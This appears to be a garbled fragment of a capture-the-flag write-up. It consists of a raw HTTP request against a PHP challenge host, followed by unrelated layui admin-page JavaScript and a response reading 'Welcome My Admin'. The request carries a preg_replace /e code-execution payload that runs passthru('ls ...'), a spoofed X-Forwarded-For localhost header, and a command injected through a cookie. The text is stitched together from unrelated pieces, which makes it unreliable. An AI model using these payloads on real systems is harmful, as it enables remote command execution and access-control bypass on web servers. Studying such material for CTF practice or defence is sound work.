 GET
/index.php?pat=/(.)/e&rep=passthru("ls+/var/www/html/s3chahahaDir/flag")&sub=c
HTTP/1.1
Host: 111.198.29.45:47758
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: user=4b9987ccafacb8d8fc08d22bbca797ba; USERNAME=$/usr/bin/get_flag2;
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet:
'#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag.php
Khan安全团队
</body>